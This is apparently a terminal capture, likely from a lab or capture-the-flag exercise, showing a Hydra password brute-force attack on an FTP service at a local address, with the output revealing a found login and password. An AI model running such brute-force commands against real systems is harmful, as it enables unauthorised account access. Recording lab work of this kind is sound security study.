 root@laki3:~# hydra -l matt -P /usr/share/wordlists/wfuzz/general/big.txt ftp://
192.168.0.110
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-09-06 14:06:
28
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3036 login tries (l:1/p:3036
), ~190 tries per task
[DATA] attacking ftp://192.168.0.110:21/
[STATUS] 288.00 tries/min, 288 tries in 00:01h, 2748 to do in 00:10h, 16 active
[21][ftp] host: 192.168.0.110   login: matt   password: cheese
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-09-06 14:08:
39